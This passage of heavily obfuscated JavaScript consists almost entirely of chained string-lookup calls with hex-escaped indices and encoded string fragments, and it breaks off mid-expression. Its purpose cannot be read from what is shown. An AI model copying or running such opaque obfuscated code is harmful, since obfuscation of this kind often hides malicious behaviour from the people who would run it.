3('\x30\x78\x38\x64\x39')+_0x38fcd3('\x30\x78\x35\x63\x61')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x39\x38\x32')+_0x38fcd3('\x30\x78\x32\x33\x37')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x31\x32\x30\x32')+_0x38fcd3('\x30\x78\x31\x30\x65\x63')+'\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x32\x5c'+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c'+_0x38fcd3('\x30\x78\x31\x32\x35\x65')+_0x38fcd3('\x30\x78\x66\x31\x30')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x31\x31\x36\x39')+_0x38fcd3('\x30\x78\x36\x31\x32')+_0x38fcd3('\x30\x78\x64\x65\x34')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x63\x63\x63')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+'\x37\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x39\x30')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x61\x34\x32')+_0x38fcd3('\x30\x78\x63\x32\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x30\x36\x64')+_0x38fcd3('\x30\x78\x31\x30\x64\x34')+_0x38fcd3('\x30\x78\x38\x61\x36')+_0x38fcd3('\x30\x78\x37\x61\x61')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x63\x63\x63')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+'\x37\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x34\x32')+_0x38fcd3('\x30\x78\x64\x64\x35')+'\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x36\x32')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x38\x39\x61')+_0x38fcd3('\x30\x78\x61\x39\x34')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x63\x62\x36')+_0x38fcd3('\x30\x78\x32\x62\x63')+_0x38fcd3('\x30\x78\x37\x33\x31')+_0x38fcd3('\x30\x78\x36\x35\x31')+_0x38fcd3('\x30\x78\x64\x65\x39')+_0x38fcd3('\x30\x78\x31\x61\x30')+_0x38fcd3('\x30\x78\x31\x66\x64')+_0x38fcd3('\x30\x78\x61\x65\x35')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+_0x38fcd3('\x30\x78\x32\x66\x64')+_0x38fcd3('\x30\x78\x32\x63\x37')+_0x38fcd3('\x30\x78\x34\x33\x64')+_0x38fcd3('\x30\x78\x61\x39\x38')+_0x38fcd3('\x30\x78\x32\x65\x32')+_0x38fcd3('\x30\x78\x62\x62\x35')+_0x38fcd3('\x30\x78\x62\x33\x33')+'\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x32\x39\x37')+'\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x66\x5c'+_0x38fcd3('\x30\x78\x31\x30\x31\x31')+_0x38fcd3('\x30\x78\x65\x63\x38')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x66\x34\x64')+_0x38fcd3('\x30\x78\x61\x63\x65')+_0x38fcd3('\x30\x78\x36\x34\x35')+'\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x34\x33')+_0x38fcd3('\x30\x78\x37\x32\x38')+_0x38fcd3('\x30\x78\x31\x31\x32\x61')+_0x38fcd3('\x30\x78\x65\x64\x64')+'\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31'+'\x32\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x39\x39')+_0x38fcd3('\x30\x78\x37\x65\x37')+'\x72\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+'\x36\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x64')+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x62\x33\x34')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x38\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x62\x65')+'\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x36\x31\x61')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x36\x31\x37'))+(_0x38fcd3('\x30\x78\x31\x32\x31\x61')+_0x38fcd3('\x30\x78\x37\x39\x38')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x61\x31\x38')+_0x38fcd3('\x30\x78\x31\x30\x32\x35')+_0x38fcd3('\x30\x78\x66\x61\x64')+_0x38fcd3('\x30\x78\x31\x30\x34\x64')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x30\x33')+_0x38fcd3('\x30\x78\x31\x31\x33\x63')+_0x38fcd3('\x30\x78\x64\x30\x64')+_0x38fcd3('\x30\x78\x39\x33\x36')+_0x38fcd3('\x30\x78\x37\x39\x39')+'\x69\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c'+'\x5c\x32\x62\x5c\x5c\x5c\x5c\x32\x63\x5c'+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x61')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x62\x34\x32')+_0x38fcd3('\x30\x78\x64\x65\x63')+_0x38fcd3('\x30\x78\x62\x65\x65')+_0x38fcd3('\x30\x78\x38\x64\x31')+_0x38fcd3('\x30\x78\x61\x37\x35')+_0x38fcd3('\x30\x78\x35\x63\x63')+'\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27'+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x76\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x35\x32')+_0x38fcd3('\x30\x78\x63\x39\x36')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x33\x65')+_0x38fcd3('\x30\x78\x66\x30\x39')+_0x38fcd3('\x30\x78\x36\x32\x36')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+'\x31\x6f\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+'\x27\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x64\x32')+_0x38fcd3('\x30\x78\x63\x30\x34')+_0x38fcd3('\x30\x78\x37\x33\x61')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x64\x66\x38')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x39\x37')+'\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c'+_0x38fcd3('\x30\x78\x38\x61\x31')+_0x38fcd3('\x30\x78\x38\x65\x33')+_0x38fcd3('\x30\x78\x66\x31\x63')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x36\x64\x35')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x34\x66\x39')+_0x38fcd3('\x30\x78\x64\x39\x63')+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x33\x34\x66')+_0x38fcd3('\x30\x78\x39\x39\x35')+_0x38fcd3('\x30\x78\x31\x31\x61\x35')+_0x38fcd3('\x30\x78\x33\x33\x34')+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x4c\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x36\x37')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x39\x39\x32')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x63\x37\x35')+_0x38fcd3('\x30\x78\x61\x38\x62')+_0x38fcd3('\x30\x78\x62\x32\x62')+_0x38fcd3('\x30\x78\x35\x36\x62')+_0x38fcd3('\x30\x78\x64\x36\x66')+'\x4b\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x62\x37\x37')+_0x38fcd3('\x30\x78\x63\x37\x37')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+'\x31\x6f\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x30\x33')+_0x38fcd3('\x30\x78\x31\x30\x38\x62')+_0x38fcd3('\x30\x78\x66\x32\x64')+_0x38fcd3('\x30\x78\x64\x64\x35')+'\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x35\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x65\x38')+_0x38fcd3('\x30\x78\x63\x35\x30')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x64\x61\x35')+_0x38fcd3('\x30\x78\x39\x36\x66')+'\x31\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x37\x38')+'\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x35'+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x36\x39\x64')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+_0x38fcd3('\x30\x78\x64\x62\x35')+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x64\x38\x62')+_0x38fcd3('\x30\x78\x66\x66\x61')+_0x38fcd3('\x30\x78\x39\x33\x65')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x34\x39\x31'))+(_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x38\x39\x61')+'\x5c\x5c\x32\x30\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x64\x63')+_0x38fcd3('\x30\x78\x35\x32\x34')+_0x38fcd3('\x30\x78\x31\x30\x33\x30')+'\x5c\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x31'+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x64\x35\x32')+'\x31\x37\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x31\x31\x31\x64')+'\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x31\x5c'+_0x38fcd3('\x30\x78\x35\x30\x33')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x63\x32\x63')+_0x38fcd3('\x30\x78\x31\x31\x39\x39')+_0x38fcd3('\x30\x78\x64\x36\x30')+_0x38fcd3('\x30\x78\x32\x62\x63')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x66\x32')+_0x38fcd3('\x30\x78\x31\x30\x38\x37')+'\x31\x31\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x39\x34\x33')+'\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x66'+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x63')+_0x38fcd3('\x30\x78\x37\x32\x32')+_0x38fcd3('\x30\x78\x31\x30\x64\x32')+_0x38fcd3('\x30\x78\x31\x64\x66')+_0x38fcd3('\x30\x78\x63\x32\x38')+_0x38fcd3('\x30\x78\x38\x34\x63')+_0x38fcd3('\x30\x78\x31\x31\x33\x38')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x35\x33\x38')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x63\x38\x35')+_0x38fcd3('\x30\x78\x62\x36\x62')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x35\x66\x32')+_0x38fcd3('\x30\x78\x35\x37\x65')+'\x27\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x62\x32\x30')+_0x38fcd3('\x30\x78\x33\x33\x32')+_0x38fcd3('\x30\x78\x31\x31\x34\x30')+_0x38fcd3('\x30\x78\x35\x33\x32')+'\x31\x55\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x37\x66')+'\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x66\x65\x37')+_0x38fcd3('\x30\x78\x34\x66\x63')+_0x38fcd3('\x30\x78\x34\x38\x65')+_0x38fcd3('\x30\x78\x66\x61\x61')+_0x38fcd3('\x30\x78\x34\x39\x35')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x36\x36\x34')+_0x38fcd3('\x30\x78\x36\x66\x30')+_0x38fcd3('\x30\x78\x35\x31\x34')+'\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x45'+_0x38fcd3('\x30\x78\x32\x30\x63')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x6b'+_0x38fcd3('\x30\x78\x31\x39\x64')+'\x31\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c'+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c'+'\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x69'+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x31\x36\x36')+_0x38fcd3('\x30\x78\x31\x31\x65\x34')+_0x38fcd3('\x30\x78\x63\x39\x37')+_0x38fcd3('\x30\x78\x32\x63\x39')+_0x38fcd3('\x30\x78\x34\x36\x63')+'\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x36\x5c'+_0x38fcd3('\x30\x78\x39\x33\x66')+_0x38fcd3('\x30\x78\x64\x64\x63')+_0x38fcd3('\x30\x78\x66\x37\x61')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x64\x31\x61')+'\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x31'+'\x37\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x32\x62')+_0x38fcd3('\x30\x78\x31\x32\x30\x32')+_0x38fcd3('\x30\x78\x38\x32\x37')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x32\x65\x39')+'\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x77\x5c'+'\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x38'+'\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x35\x65')+_0x38fcd3('\x30\x78\x65\x38\x35')+_0x38fcd3('\x30\x78\x32\x65\x66')+_0x38fcd3('\x30\x78\x64\x66\x37')+_0x38fcd3('\x30\x78\x31\x30\x39\x66')+_0x38fcd3('\x30\x78\x37\x32\x63')+_0x38fcd3('\x30\x78\x35\x65\x65')+_0x38fcd3('\x30\x78\x37\x61\x30')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x31\x31\x64\x33'))+(_0x38fcd3('\x30\x78\x61\x61\x65')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x34\x34\x34')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x62\x39\x38')+_0x38fcd3('\x30\x78\x35\x31\x62')+_0x38fcd3('\x30\x78\x38\x61\x31')+_0x38fcd3('\x30\x78\x61\x35\x63')+_0x38fcd3('\x30\x78\x66\x30\x62')+'\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x38\x61')+_0x38fcd3('\x30\x78\x33\x30\x66')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x31\x62')+_0x38fcd3('\x30\x78\x31\x30\x37\x33')+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x35'+_0x38fcd3('\x30\x78\x39\x31\x38')+_0x38fcd3('\x30\x78\x31\x32\x35\x39')+_0x38fcd3('\x30\x78\x65\x31\x62')+_0x38fcd3('\x30\x78\x36\x61\x63')+'\x37\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c'+'\x5c\x31\x75\x5c\x5c\x5c\x27\x2c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x64\x62')+_0x38fcd3('\x30\x78\x31\x32\x35\x32')+_0x38fcd3('\x30\x78\x31\x31\x32\x34')+_0x38fcd3('\x30\x78\x61\x38\x34')+_0x38fcd3('\x30\x78\x31\x30\x30\x31')+_0x38fcd3('\x30\x78\x31\x62\x31')+_0x38fcd3('\x30\x78\x63\x61\x65')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x65\x35\x33')+_0x38fcd3('\x30\x78\x65\x35\x38')+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x38\x32\x5c\x5c\x5c\x5c\x31\x77'+_0x38fcd3('\x30\x78\x37\x65\x38')+_0x38fcd3('\x30\x78\x63\x31\x63')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x35\x64\x65')+_0x38fcd3('\x30\x78\x62\x62\x63')+_0x38fcd3('\x30\x78\x31\x31\x32\x34')+_0x38fcd3('\x30\x78\x31\x30\x33\x66')+'\x5c\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x61\x38\x62')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x37\x32')+_0x38fcd3('\x30\x78\x33\x65\x39')+'\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x32\x62')+_0x38fcd3('\x30\x78\x62\x38\x32')+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x38\x5c'+_0x38fcd3('\x30\x78\x34\x32\x36')+_0x38fcd3('\x30\x78\x31\x30\x32\x37')+'\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x64\x32\x63')+_0x38fcd3('\x30\x78\x34\x34\x39')+_0x38fcd3('\x30\x78\x61\x33\x33')+_0x38fcd3('\x30\x78\x34\x35\x36')+'\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x31\x31\x31\x64')+_0x38fcd3('\x30\x78\x36\x61\x31')+'\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x33\x34\x39')+_0x38fcd3('\x30\x78\x37\x36\x34')+_0x38fcd3('\x30\x78\x63\x38\x38')+_0x38fcd3('\x30\x78\x63\x31\x66')+'\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x66\x31')+_0x38fcd3('\x30\x78\x62\x34\x33')+'\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x65\x5c'+'\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x62'+_0x38fcd3('\x30\x78\x66\x32\x30')+_0x38fcd3('\x30\x78\x39\x35\x66')+'\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x63\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x34\x61\x35')+'\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x64\x39\x30')+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x62\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x32\x66')+_0x38fcd3('\x30\x78\x31\x31\x35\x35')+_0x38fcd3('\x30\x78\x65\x61\x30')+_0x38fcd3('\x30\x78\x63\x38\x33')+_0x38fcd3('\x30\x78\x62\x36\x39')+_0x38fcd3('\x30\x78\x64\x61\x36')+'\x5c\x31\x36\x5c\x5c\x5c\x5c\x31\x35\x5c'+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x61\x37\x63')+_0x38fcd3('\x30\x78\x65\x65\x34')+_0x38fcd3('\x30\x78\x35\x37\x61')+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x35\x32\x62')+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x34\x39\x33')+_0x38fcd3('\x30\x78\x66\x32\x32')+'\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31'+'\x66\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x62\x33\x38')+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x35\x5c')+(_0x38fcd3('\x30\x78\x36\x32\x64')+_0x38fcd3('\x30\x78\x65\x37\x32')+_0x38fcd3('\x30\x78\x62\x64\x35')+_0x38fcd3('\x30\x78\x62\x31\x32')+_0x38fcd3('\x30\x78\x62\x62\x38')+_0x38fcd3('\x30\x78\x34\x63\x30')+_0x38fcd3('\x30\x78\x31\x31\x66\x34')+_0x38fcd3('\x30\x78\x61\x62\x61')+_0x38fcd3('\x30\x78\x31\x31\x38\x36')+_0x38fcd3('\x30\x78\x63\x32\x66')+_0x38fcd3('\x30\x78\x39\x36\x66')+_0x38fcd3('\x30\x78\x32\x36\x62')+'\x5c\x38\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x38\x34')+'\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x62\x66\x34')+'\x5c\x5c\x5c\x36\x5c\x5c\x5c\x5c\x31\x35'+_0x38fcd3('\x30\x78\x31\x65\x37')+_0x38fcd3('\x30\x78\x65\x33\x65')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x35\x63\x33')+'\x5c\x32\x31\x5c\x5c\x5c\x5c\x31\x57\x5c'+'\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x62\x33\x33')+_0x38fcd3('\x30\x78\x36\x63\x33')+_0x38fcd3('\x30\x78\x34\x34\x36')+_0x38fcd3('\x30\x78\x31\x30\x30\x66')+_0x38fcd3('\x30\x78\x62\x61\x38')+_0x38fcd3('\x30\x78\x34\x31\x35')+_0x38fcd3('\x30\x78\x35\x62\x30')+_0x38fcd3('\x30\x78\x64\x64\x63')+_0x38fcd3('\x30\x78\x63\x35\x35')+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x50'+_0x38fcd3('\x30\x78\x32\x34\x38')+_0x38fcd3('\x30\x78\x36\x39\x32')+_0x38fcd3('\x30\x78\x66\x38\x31')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x38\x35\x64')+_0x38fcd3('\x30\x78\x32\x38\x63')+'\x31\x6f\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x64\x30')+_0x38fcd3('\x30\x78\x34\x66\x63')+'\x31\x63\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x30\x31')+_0x38fcd3('\x30\x78\x62\x37\x35')+_0x38fcd3('\x30\x78\x65\x31\x61')+_0x38fcd3('\x30\x78\x36\x63\x63')+'\x61\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c'+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x76\x5c'+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x31\x31\x64\x65')+_0x38fcd3('\x30\x78\x65\x30\x32')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x72\x5c'+_0x38fcd3('\x30\x78\x62\x38\x64')+'\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x30\x34')+_0x38fcd3('\x30\x78\x64\x30\x64')+_0x38fcd3('\x30\x78\x39\x33\x36')+_0x38fcd3('\x30\x78\x66\x62\x31')+'\x5c\x5c\x31\x34\x5c\x5c\x5c\x5c\x31\x66'+'\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x63')+'\x5c\x5c\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x30\x36')+'\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x27\x2c'+_0x38fcd3('\x30\x78\x35\x65\x36')+_0x38fcd3('\x30\x78\x37\x65\x38')+'\x31\x30\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x31\x35')+'\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x65\x30\x34')+_0x38fcd3('\x30\x78\x38\x64\x63')+_0x38fcd3('\x30\x78\x61\x66\x31')+_0x38fcd3('\x30\x78\x66\x62\x31')+_0x38fcd3('\x30\x78\x65\x64\x36')+_0x38fcd3('\x30\x78\x35\x64\x37')+_0x38fcd3('\x30\x78\x33\x39\x33')+_0x38fcd3('\x30\x78\x63\x61\x61')+_0x38fcd3('\x30\x78\x37\x62\x30')+_0x38fcd3('\x30\x78\x38\x38\x34')+_0x38fcd3('\x30\x78\x35\x66\x35')+_0x38fcd3('\x30\x78\x62\x38\x64')+'\x64\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c'+'\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x31\x5c'+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c'+'\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x37'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x64\x37\x64')+_0x38fcd3('\x30\x78\x31\x31\x34\x64')+_0x38fcd3('\x30\x78\x39\x36\x62')+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+'\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x56'+_0x38fcd3('\x30\x78\x36\x65\x37')+_0x38fcd3('\x30\x78\x39\x65\x39')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x64\x37')+'\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x35\x5c'+'\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x36'+_0x38fcd3('\x30\x78\x32\x34\x38'))+(_0x38fcd3('\x30\x78\x33\x34\x33')+_0x38fcd3('\x30\x78\x31\x31\x33\x32')+_0x38fcd3('\x30\x78\x32\x35\x36')+_0x38fcd3('\x30\x78\x64\x31\x33')+_0x38fcd3('\x30\x78\x38\x65\x38')+_0x38fcd3('\x30\x78\x34\x37\x64')+_0x38fcd3('\x30\x78\x35\x37\x65')+_0x38fcd3('\x30\x78\x38\x65\x36')+_0x38fcd3('\x30\x78\x36\x32\x62')+'\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x35\x63')+_0x38fcd3('\x30\x78\x64\x37\x65')+_0x38fcd3('\x30\x78\x38\x37\x39')+_0x38fcd3('\x30\x78\x61\x33\x33')+'\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x37\x5c'+_0x38fcd3('\x30\x78\x37\x38\x61')+_0x38fcd3('\x30\x78\x31\x32\x33\x34')+_0x38fcd3('\x30